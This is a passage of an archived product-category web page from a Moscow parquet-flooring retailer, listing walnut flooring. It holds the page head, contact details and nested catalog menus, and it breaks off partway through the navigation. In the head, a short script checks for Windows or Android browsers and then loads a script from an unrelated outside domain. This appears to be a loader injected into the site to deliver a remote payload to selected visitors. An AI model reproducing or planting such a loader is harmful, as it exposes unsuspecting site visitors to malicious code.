

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/materialyi/oreh/
body_size: 18062
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска из ореха в Москве, цена паркета из ореха в компании «Паркетдоска»</title>
    
    <meta name="description" content='Купите штучный паркет из ореха в компании «Паркетдоска»! В каталоге представлена паркетная доска «Орех» в основном светло-коричневого, иногда серого оттенка.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска из ореха в Москве, цена паркета из ореха в компании «Паркетдоска»" />
  <meta property="og:description" content="Купите штучный паркет из ореха в компании «Паркетдоска»! В каталоге представлена паркетная доска «Орех» в основном светло-коричневого, иногда серого оттенка." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/materialyi/oreh/" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/materialyi/oreh/"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/materialyi/oreh/?pg=2"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/materialyi/oreh/?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
